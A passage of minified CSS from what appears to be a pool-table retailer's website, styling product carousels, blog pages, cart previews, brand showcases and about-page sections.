.slick-arrow.slick-disabled:before{opacity:1}.related-tabs-wrap{margin-bottom:80px}.related-tabs-wrap .customers-loved-title{margin:0;font-size:26px;font-weight:700;text-align:left;color:#151515;line-height:30px;font-family:Roboto,sans-serif}.related-tabs-wrap .tabs-contents{margin-bottom:0}.related-tabs-wrap .tabs-contents .tab-content{padding-top:31px}.related-tabs-wrap .tabs-contents .productCarousel{margin:0}.related-tabs-wrap .tabs-contents .productCarousel .slick-arrow.slick-disabled{opacity:1}.related-tabs-wrap .tabs-contents .productCarousel .slick-arrow.slick-disabled:before{opacity:1}.related-tabs-wrap .tabs-contents .productCarousel .carousel-tooltip{margin:0;display:none}#modal-installation-info .modal-close{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 61.2 61.2' %3E%3Cg transform='translate(0.6 0.741)'%3E%3Ccircle cx='30' cy='30' r='30' transform='translate(0 -0.141)' fill='%23fff' stroke='%235a5b5e' stroke-width='1.2'/%3E%3Cg transform='translate(-12.19 -4.937)'%3E%3Cpath d='M34.444,46H5.556c-.307,0-.556.37-.556.825s.249.826.556.826H34.444c.307,0,.556-.37.556-.826S34.751,46,34.444,46Z' transform='translate(60.968 -12.267) rotate(45)' fill='%2343505f'/%3E%3Cpath d='M29.444,1.651H.556C.249,1.651,0,1.281,0,.826S.249,0,.556,0H29.444c.307,0,.556.37.556.826S29.751,1.651,29.444,1.651Z' transform='translate(53.19 24.963) rotate(135)' fill='%2343505f'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;font-size:0;width:60px;height:60px}#modal-installation-info .modal-close:after,#modal-installation-info .modal-close:before{display:none}#modal-installation-info .installation-infoDetails{margin-top:1rem;text-align:center}#modal-installation-info .installation-infoDetails .icon{width:80px;height:80px}#modal-installation-info .installation-infoDetails h2{font-family:roboto,Arial,Helvetica,sans-serif;margin-bottom:3rem}#modal-installation-info .installation-infoDetails p{margin:0 auto 1.5rem;max-width:800px;text-align:left}.tab-content .productView-info .customfield-name{color:#151515;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem;font-size:21px}.tabs-contents h1{font-size:34px}#tab-support article{max-width:450px;margin:0 auto 1rem;width:100%}@media (min-width:801px){#previewModal .previewCart .previewCartCheckout{width:28%}}#previewModal .previewCart .previewCartCheckout-subtotal .previewCartCheckout-price{font-size:25px}@media (min-width:801px){#previewModal .previewCart .productView{float:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:72%}}#previewModal .previewCart .productView .productView-title{font-size:36px;line-height:2.6rem}.previewCart .previewCartItem-brand,.previewCart .previewCartItem-name{font-family:Roboto,sans-serif}.previewCart .previewCartItem-brand,.previewCart .previewCartItem-price{font-size:12px}table.cart .cart-list .cart-item .cart-item-brand{font-size:12px}table.cart .cart-list .cart-item .cart-item-name{font-family:Roboto,sans-serif}table.cart .cart-list .cart-item .cart-item-quantity .form-increment .button{height:32px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px}table.cart .cart-list .cart-item .cart-item-quantity .form-increment .button .icon{height:10px;width:10px}.previewCart .productView-info{margin-bottom:1rem}.previewCart .productView-info .productView-info-name{margin:0;font-size:20px}.custom-blog .page{margin:0}.custom-blog .body{margin-bottom:0}.main-blog-banner{background-color:#f2f1f0;padding:20px 0}.main-blog-banner .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:280px;max-width:630px;margin:0 auto;text-align:center}.main-blog-banner .inner .page-heading{color:#151515;font-size:56px;line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:2.5px;margin:0;text-align:center}.main-blog-banner .inner .blog-short-desc{color:#151515;font-size:16px;line-height:24px;font-family:Overpass,sans-serif;font-weight:400;letter-spacing:.15px;margin:5px 0 0}.blog--banner-below{border-bottom:1px solid #e3e3e2;padding:28px 0 26px}.blog--banner-below .blog-tag-nav-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media (min-width:551px){.blog--banner-below .blog-tag-nav-tab{gap:20px}}.blog--banner-below .blog-tag-nav-tab .nav---link{color:#151515;font-size:15px;line-height:18px;font-family:Overpass,sans-serif;font-weight:700;letter-spacing:.5px;text-decoration:none;border:1px solid #e3e3e2;border-radius:80px;padding:14px 30px;text-align:center;width:100%}@media (min-width:551px){.blog--banner-below .blog-tag-nav-tab .nav---link{width:auto}}.blog--banner-below .blog-tag-nav-tab .nav---link.is-active,.blog--banner-below .blog-tag-nav-tab .nav---link:hover{background-color:#ca9a5c}.blog-main-content{padding:64px 0 0}.blog-main-content .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px}.blog-main-content .inner .blog{width:100%;margin:0;border-radius:5px;overflow:hidden}@media (min-width:551px){.blog-main-content .inner .blog{width:calc(50% - 30px)}}@media (min-width:991px){.blog-main-content .inner .blog{width:calc(33.334% - 30px)}}.blog-main-content .inner .blog+.blog{border:0;padding-top:0}.blog-main-content .inner .blog .blog-post-figure{width:100%}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail{margin:0;max-width:100%;overflow:hidden}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail a{display:block}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container{max-width:338px}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container:after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container img{width:100%;bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:cover;object-fit:cover;width:100%;height:338px}.blog-main-content .inner .blog .blog-post-body{width:100%;background-color:#f2f1f0;padding:24px}@media (min-width:801px){.blog-main-content .inner .blog .blog-post-body{padding:24px 44px}}.blog-main-content .inner .blog .blog-post-body .blog-title{font-size:21px;line-height:26px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.5px;text-transform:capitalize;margin:0 0 12px}.blog-main-content .inner .blog .blog-post-body .blog-title a{color:#151515;overflow:hidden;text-overflow:ellipsis;display:-moz-box;display:-ms-box;display:-o-box;display:-webkit-box;-moz-line-clamp:2;-ms-line-clamp:2;-o-line-clamp:2;-webkit-line-clamp:2;-ms-box-orient:vertical;-o-box-orient:vertical;-webkit-box-orient:vertical}.blog-main-content .inner .blog .blog-post-body .blog-title a:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post{text-align:center}.blog-main-content .inner .blog .blog-post-body .blog-post .tags{margin:0}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag{font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px;color:#151515;position:relative}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag:last-child:after{display:none}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag:after{content:"";height:12px;width:1px;background-color:#151515;position:absolute;top:5px}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag a{padding:0 5px;color:#151515}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag a:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more{font-size:18px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;margin:26px 0 0;position:relative;text-decoration:none;display:inline-block}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more:after{content:"";width:102px;height:2px;background-color:#ca9a5c;display:block;margin:0 auto}.related-blog-posts{padding:70px 0;margin-top:65px;background-color:#f2f1f0}.related-blog-posts .related-heading{color:#151515;font-size:30px;line-height:35px;font-weight:400;letter-spacing:2.5px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 20px;text-align:center}@media (min-width:551px){.related-blog-posts .related-heading{font-size:35px;line-height:38px}}@media (min-width:801px){.related-blog-posts .related-heading{font-size:48px;line-height:52px;margin:0 0 40px}}.single-blog-post .single-post-banner{background-color:#151515;margin:0 0 80px}.single-blog-post .single-post-banner .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:62px;padding:30px}@media (min-width:801px){.single-blog-post .single-post-banner .inner{padding:48px;gap:40px}}.single-blog-post .single-post-banner .inner .box-left{max-width:370px;width:100%}.single-blog-post .single-post-banner .inner .box-right{width:100%}@media (min-width:801px){.single-blog-post .single-post-banner .inner .box-right{width:calc(100% - 370px - 62px)}}.single-blog-post .single-post-banner .inner .box .post-info .tags{margin:0 -10px 15px;text-align:left}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.25px;position:relative}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag:last-child:after{display:none}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag:after{content:"";height:12px;width:2px;background-color:#ca9a5c;position:absolute;top:5px;right:0}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag a{padding:0 10px;color:#ca9a5c;text-transform:uppercase}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag a:hover{color:#fff}.single-blog-post .single-post-banner .inner .box .post-info .blog-title{color:#fff;font-size:35px;line-height:40px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 8px}@media (min-width:551px){.single-blog-post .single-post-banner .inner .box .post-info .blog-title{font-size:45px;line-height:46px}}@media (min-width:801px){.single-blog-post .single-post-banner .inner .box .post-info .blog-title{font-size:56px;line-height:54px}}.single-blog-post .single-post-banner .inner .box .post-info .blog-title a{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-moz-box;display:-ms-box;display:-o-box;display:-webkit-box;-moz-line-clamp:2;-ms-line-clamp:2;-o-line-clamp:2;-webkit-line-clamp:2;-ms-box-orient:vertical;-o-box-orient:vertical;-webkit-box-orient:vertical}.single-blog-post .single-post-banner .inner .box .post-info .blog-title a:hover{color:#ca9a5c}.single-blog-post .single-post-banner .inner .box .post-info .blog-date{color:#fff;font-size:12px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;text-align:left;margin:0}.single-blog-post .single-post-banner .inner .box .blog-post-figure{width:100%}.single-blog-post .single-post-banner .inner .box .blog-post-figure .blog-thumbnail{margin:0;max-width:100%}.single-blog-post .blog .blog-post-body{padding:0 20px;width:100%}@media (min-width:801px){.single-blog-post .blog .blog-post-body{width:66.66667%}}@media (min-width:1261px){.single-blog-post .blog .blog-post-body{width:50%}}.single-blog-post .blog .blog-post-body .blog-post h2,.single-blog-post .blog .blog-post-body .blog-post h3{color:#151515;font-size:26px;line-height:36px;font-weight:700;letter-spacing:.15px;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 8px}.single-blog-post .blog .blog-post-body .blog-post p{color:#151515;font-size:16px;line-height:25px;font-weight:400;letter-spacing:.15px;font-family:Overpass,sans-serif;margin:15px 0}.single-blog-post .blog .blog-post-body .blog-post img{margin:0 0 15px}.related-blog-posts.blog-main-content .inner .blog{display:none}.related-blog-posts.blog-main-content .inner .blog:nth-child(-n+3){display:block}.pool-tables-about .two-column-pool-wrapper{margin:0}.pool-tables-about .two-column-pool-wrapper .inner .banner-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;text-align:center}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:35%;min-height:520px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .banner-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:42px 21px 45px}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .banner-detail{padding:25px 33px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{color:#fff;font-size:40px;line-height:65px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{font-size:55px}}@media (min-width:1261px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{line-height:52px;font-size:60px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description p{width:100%;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}@media (min-width:1261px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description p{width:375px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button{margin:25px 0 0 0}@media (min-width:551px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button{margin:40px 0 0 0}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button:hover .for-simple{display:none}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button:hover .for-hover{display:block!important}.pool-tables-about .two-column-pool-wrapper .inner .banner-img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-img{width:65%;min-height:520px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.pool-tables-about .two-column-pool-wrapper .inner .banner-img img{width:100%}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-img img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}}.container-inner{font-size:16px;line-height:25px;font-family:Overpass,sans-serif;text-align:center;padding:30px 0 0 0}@media (min-width:801px){.container-inner{padding:60px 50px 0 50px}}@media (min-width:801px){.container-inner{padding:80px 165px 0 165px}}.container-inner h3{margin:0 0 24px 0;font-size:26px;line-height:36px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.container-inner p{margin:0}.four-column-pool-type{background-color:#151515;padding:44px 0;margin-top:64px}@media (min-width:801px){.four-column-pool-type{padding:62px 0 35px}}.four-column-pool-type .pool-page-heading{text-align:center;color:#fff;font-size:40px;line-height:44px;text-transform:uppercase;margin:0 auto 38px auto}@media (min-width:801px){.four-column-pool-type .pool-page-heading{font-size:56px;line-height:52px}}.four-column-pool-type .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.four-column-pool-type .inner .box{width:100%;text-align:center}@media (min-width:551px){.four-column-pool-type .inner .box{width:calc(50% - 24px)}}@media (min-width:801px){.four-column-pool-type .inner .box{width:calc(25% - 24px)}}.four-column-pool-type .inner .box a{display:block;text-decoration:none}.four-column-pool-type .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden;position:relative}.four-column-pool-type .inner .box .image-detail:after{content:"";position:absolute;top:inherit;bottom:0;left:0;right:0;height:40%}.four-column-pool-type .inner .box .image-detail img{width:100%}.four-column-pool-type .inner .box .text-info{color:#fff;font-size:18px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;display:inline-block;position:relative;margin:15px 0 0}.four-column-pool-type .pool-btn{margin:63px 0 0 0;border-top:1px solid #525252;text-align:center}.four-column-pool-type .pool-btn .shop-now-btn{margin-top:36px}.four-column-pool-type .pool-btn .shop-now-btn .button{margin:0}.pool-table-props{padding:44px 0}@media (min-width:801px){.pool-table-props{padding:64px 0}}.pool-table-props .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.pool-table-props .inner .box{width:100%}@media (min-width:801px){.pool-table-props .inner .box{width:calc(50% - 12px)}}.pool-table-props .inner .box a{display:block;text-decoration:none}.pool-table-props .inner .box a:hover{opacity:.8}.pool-table-props .inner .box .image-detail{display:block}.pool-table-props .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.pool-table-props .inner .box .text-info{background-color:#fcfaf7;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.pool-table-props .inner .box .text-info{padding:30px 27px}}.pool-table-props .inner .box .text-info h3{color:#151515;font-size:18px;line-height:18px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}@media (min-width:801px){.pool-table-props .inner .box .text-info h3{font-size:21px;line-height:26px}}.pool-table-props .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.assitance-section{background:#151515;padding:55px 30px;text-align:center;min-height:255px;margin-bottom:60px}.assitance-section .section-inner h3{color:#fff;margin:0 0 18px 0;font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.assitance-section .section-inner h3{font-size:26px}}.assitance-section .section-inner .need-assistance-description{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:0 0 17px}.assitance-section .section-inner .need-assistance-description p{margin-bottom:0;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;color:#fff;max-width:718px;width:100%}.assitance-section .section-inner .contact-us-text{text-align:center}.assitance-section .section-inner .contact-us-text a{text-decoration:none}.assitance-section .section-inner .contact-us-text .text-info{color:#fff;text-decoration:none;text-align:center;position:relative;text-transform:uppercase;font-size:18px;line-height:22px;font-weight:700}.assitance-section .section-inner .contact-us-text .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.shop-by-brand-main{margin-top:70px}.shop-by-brand-main .shop-by-brand-hd{text-align:center;font-size:35px;line-height:32px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;color:#151515;margin:0 0 20px 0}@media (min-width:551px){.shop-by-brand-main .shop-by-brand-hd{font-size:40px;line-height:42px;margin:0 0 40px 0}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-hd{font-size:48px;line-height:52px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd){background-color:#f2f1f0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd) .shop-by-brand-content .shop-by-brand-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd) .shop-by-brand-content .shop-by-brand-img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-img{padding-left:0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-img{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:25px;padding:35px 0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content{gap:0;padding:70px 0}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description{width:100%}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description{width:50%;padding:0 28.5px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description h2{font-size:26px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px;color:#151515;margin:0 0 17px}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 0 34px}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description .button{margin:0}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img{width:100%}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img{width:50%;padding:0 28.5px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img img{width:100%}.st-section{background:#151515;padding:80px 30px;text-align:center;min-height:255px;margin-bottom:60px}.st-section .section-inner .st-Logo{margin-bottom:45px}.st-section .section-inner h3{color:#fff;margin:0 0 15px 0;font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.st-section .section-inner h3{font-size:26px}}.st-section .section-inner .st-Section-description{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin-bottom:30px}.st-section .section-inner .st-Section-description a,.st-section .section-inner .st-Section-description p{font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;color:#fff;max-width:970px;width:100%;text-decoration:none}.st-section .section-inner .contact-us-text{text-align:center}.st-section .section-inner .contact-us-text a{text-decoration:none}.st-section .section-inner .contact-us-text .text-info{color:#fff;text-decoration:none;text-align:center;position:relative;text-transform:uppercase}.st-section .section-inner .contact-us-text .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.masthead-about-main-wrapper .about-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.masthead-about-main-wrapper .about-inner .box.about-description{background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:40px 10px;width:100%}@media (min-width:801px){.masthead-about-main-wrapper .about-inner .box.about-description{width:33.334%;padding:65px 10px}}.masthead-about-main-wrapper .about-inner .box.about-description .description-outer{max-width:395px;width:100%;margin:0 auto}.masthead-about-main-wrapper .about-inner .box.about-description h1{text-align:center;color:#fff;font-size:56px;line-height:52px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 20px 0;text-transform:uppercase}.masthead-about-main-wrapper .about-inner .box.about-description .about-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.masthead-about-main-wrapper .about-inner .box.about-description .about-dt p{text-align:center;width:100%;max-width:770px;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.masthead-about-main-wrapper .about-inner .box.about-banner-img{display:none;width:100%}@media (min-width:801px){.masthead-about-main-wrapper .about-inner .box.about-banner-img{display:block;width:33.334%}}.masthead-about-main-wrapper .about-inner .box.about-banner-img img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}.about-main-wrapper .about-inner{position:relative}.about-main-wrapper .about-inner .about-description{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%;position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.about-main-wrapper .about-inner .about-description .about-hd{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-main-wrapper .about-inner .about-description .about-hd h1{text-align:center;text-transform:uppercase;font-size:40px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;color:#ffff;width:100%;font-weight:400;letter-spacing:1px;margin:0 0 8px}@media (min-width:801px){.about-main-wrapper .about-inner .about-description .about-hd h1{font-size:56px;line-height:52px;max-width:375px}}.about-main-wrapper .about-inner .about-description .about-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-main-wrapper .about-inner .about-description .about-dt p{text-align:center;max-width:350px;color:#fff;font-size:16px;line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif;margin:0}.about-main-wrapper .about-inner .about-banner-img{width:100%}.about-main-wrapper .about-inner .about-banner-img img{min-height:520px;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.classic-pool-table{margin:40px 0 0}@media (min-width:801px){.classic-pool-table{margin:80px 0 0}}.classic-pool-table .classic-pool-table-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:60px}.classic-pool-table .classic-pool-table-inner .classic-pool-table-img{width:100%}@media (min-width:801px){.classic-pool-table .classic-pool-table-inner .classic-pool-table-img{width:50%}}.classic-pool-table .classic-pool-table-inner .classic-pool-table-img img{width:100%}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description{width:100%}@media (min-width:801px){.classic-pool-table .classic-pool-table-inner .classic-pool-table-description{width:calc(50% - 60px)}}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description h3{margin:0 0 18px 0;font-size:26px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;color:#151515;font-weight:700}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description p{margin-bottom:0;max-width:525px;width:100%;font-weight:400;color:#151515;font-size:16px;font-family:Overpass,sans-serif}.ST-diff-main{margin:30px 0 0}@media (min-width:801px){.ST-diff-main{margin:65px 0 0}}.ST-diff-main .st-diff-inner{background-color:#000;padding:40px 0 0 0}@media (min-width:801px){.ST-diff-main .st-diff-inner{padding:60px 0 0 0}}.ST-diff-main .st-diff-inner h2{text-align:center;margin:0 0 13px;color:#fff;font-size:35px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}@media (min-width:801px){.ST-diff-main .st-diff-inner h2{font-size:48px;line-height:52px;margin:0 0 40px}}.ST-diff-main .st-diff-inner .st-diff-text{padding:0 0 75px 0}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:30px}@media (min-width:1261px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:100%;text-align:center}@media (min-width:551px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(50% - 30px);text-align:left}}@media (min-width:801px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(33.3% - 30px)}}@media (min-width:1261px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(20% - 30px)}}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box svg{width:60px;height:60px;margin:0 0 20px}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box 